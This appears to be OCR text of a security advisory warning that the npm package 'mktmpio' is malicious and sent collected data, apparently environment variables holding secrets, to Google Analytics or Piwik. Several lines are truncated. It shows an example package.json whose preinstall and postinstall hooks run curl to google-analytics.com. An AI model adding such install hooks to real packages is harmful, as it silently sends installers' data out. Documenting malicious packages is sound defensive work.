
How to fix?
Avoid usage of this package altogether.
Overview
mktmpio
is a malicious package that was used to collect 
and sent them to google analytics or piwik. This can cause 
This is especially dangerous in production runtime environm
consist of keys, passwords, tokens and other secrets.
Example:
{

  "name": "npm_scripts_test_metrics",

  "scripts": {

    "preinstall": "curl 'http://google-analytics.com/collect?v=1&t=event&tid=....'",

    "postinstall": "curl 'http://google-analytics.com/collect?v=1&t=event&tid=....'"

  }

},
